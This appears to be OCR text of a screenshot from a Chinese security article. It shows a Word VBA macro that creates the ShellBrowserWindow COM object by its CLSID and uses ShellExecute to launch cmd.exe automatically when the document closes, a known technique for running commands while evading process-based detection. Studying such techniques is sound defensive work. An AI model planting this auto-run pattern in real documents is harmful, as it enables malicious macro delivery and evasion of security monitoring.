 Microsoft Visual Basic for Applications - Macro_COM_ShellBrowser - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
(General)
Ge3ed
Normal
Project (Macro_COM_ShellBrowser)
Microsoft Word Objects
ThisDocument
References
Sub Ge3ed()
Const ShellBrowserWindow = "{c08afd90-f2a1-11d1-8455-00a0c91f3880}"
Set SBW = GetObject("new:" & ShellBrowserWindow)
SBW.Document.Application.ShellExecute ("cmd.exe")
End Sub
Private Sub Document_Close()
Ge3ed
End Sub
信安之路